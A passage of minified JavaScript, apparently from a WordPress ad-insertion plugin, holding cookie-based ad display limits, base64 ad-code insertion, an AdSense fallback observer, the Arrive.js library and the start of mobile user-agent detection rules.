  g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
  function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
  d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
  " pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
  ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
  (e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
  d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
  !1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
  ""));return d+b});
  var ai_insertion_js=!0,ai_block_class_def="code-block";
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var f=0;return function(){return f<a.length?{done:!1,value:a[f++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return f?f.call(a):$jscomp.arrayIterator(a)};
  ai_insert=function(a,f,n){for(var k=-1!=f.indexOf(":eq")?jQuery(f):document.querySelectorAll(f),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=n;var p=v.getElementsByClassName("ai-selector-counter")[0];null!=p&&(p.innerText=u+1);p=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=p){var m="";"undefined"!=typeof ai_front&&
  ("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(p.innerText=m+" "+f+" ("+c.tagName.toLowerCase()+selector_string+")")}p=document.createRange();m=!0;try{var w=p.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
  a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
  c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c))}};
  ai_insert_code=function(a){function f(p,m){return null==p?!1:p.classList?p.classList.contains(m):-1<(" "+p.className+" ").indexOf(" "+m+" ")}function n(p,m){null!=p&&(p.classList?p.classList.add(m):p.className+=" "+m)}function k(p,m){null!=p&&(p.classList?p.classList.remove(m):p.className=p.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(f(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
  a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(p){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
  f(v,"ai-debug-bar")&&f(v,"ai-debug-script")&&(k(v,"ai-debug-script"),n(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
  ai_insert_list_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f),k=f.closest("div."+ai_block_class_def);if(k){n||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}f.classList.remove(a);n&&ai_process_elements()}};
  ai_insert_viewport_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f);f.classList.remove(a);n&&(a=f.closest("div."+ai_block_class_def),null!=a&&(n=f.getAttribute("style"),null!=n&&a.setAttribute("style",a.getAttribute("style")+" "+n)));setTimeout(function(){f.removeAttribute("style")},2);ai_process_elements()}};
  ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var f=a.closest(".ai-fallback-adsense"),n=f.nextElementSibling;n.getAttribute("data-code")?ai_insert_code(n)&&ai_process_elements():n.style.display="block";f.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
  ai_insert_code_by_class=function(a){var f=document.getElementsByClassName(a)[0];"undefined"!=typeof f&&(ai_insert_code(f),f.classList.remove(a))};ai_insert_client_code=function(a,f){var n=document.getElementsByClassName(a)[0];if("undefined"!=typeof n){var k=n.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(n.setAttribute("data-code",k.substring(Math.floor(f/19))),ai_insert_code_by_class(a),n.remove())}};ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
  "function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
  var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,f){for(var n=$jscomp.makeIterator(a),k=n.next();!k.done;k=n.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
  var Arrive=function(a,f,n){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
  return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,g){var b=d[e];d[e]=function(){if(g.length==arguments.length)return g.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var g=0,b;b=d[g];g++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
  e.selector,e.callback)},checkChildNodesRecursively:function(d,e,g,b){for(var h=0,l;l=d[h];h++)g(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,g,b)},mergeArrays:function(d,e){var g={},b;for(b in d)d.hasOwnProperty(b)&&(g[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(g[b]=e[b]);return g},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
  [];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,g,b){d={target:d,selector:e,options:g,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,g;g=this._eventsBucket[e];e--)d(g)&&(this._beforeRemoving&&this._beforeRemoving(g),(g=this._eventsBucket.splice(e,1))&&g.length&&(g[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
  d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),p=function(t,d){var e=new v,g=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(h){var l=h.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,h)});var r=t(h.options);q.observe(l,r);h.observer=q;h.me=g});e.beforeRemoving(function(h){h.observer.disconnect()});this.bindEvent=function(h,l,q){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
  x=0;x<r.length;x++)e.addEvent(r[x],h,l,q)};this.unbindEvent=function(){var h=c.toElementsArray(this);e.removeEvent(function(l){for(var q=0;q<h.length;q++)if(this===n||l.target===h[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(h){var l=c.toElementsArray(this);e.removeEvent("function"===typeof h?function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.callback===h)return!0;return!1}:function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.selector===
  h)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(h,l){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===n||r.target===q[x])&&r.selector===h&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(g,b,h){return c.matchesSelector(g,b.selector)&&(g._id===n&&(g._id=y++),-1==b.firedElems.indexOf(g._id))?(b.firedElems.push(g._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new p(function(g){var b=
  {attributes:!1,childList:!0,subtree:!0};g.fireOnAttributesModification&&(b.attributes=!0);return b},function(g,b){g.forEach(function(h){var l=h.addedNodes,q=h.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===h.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<l.length;r++)for(var x=
  l[r].querySelectorAll(g),z=0;z<x.length;z++)q.push({callback:h,elem:x[z]});if(b.onceOnly&&q.length)return h.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,g,b,h)};return m},w=new function(){function t(g,b){return c.matchesSelector(g,b.selector)}var d={};w=new p(function(){return{childList:!0,subtree:!0}},function(g,b){g.forEach(function(h){h=h.removedNodes;var l=[];null!==h&&0<h.length&&c.checkChildNodesRecursively(h,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
  function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);e.call(this,g,b,h)};return w};f&&u(f.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);f={};k(m,f,"unbindAllArrive");k(w,f,"unbindAllLeave");return f}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
  ;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE 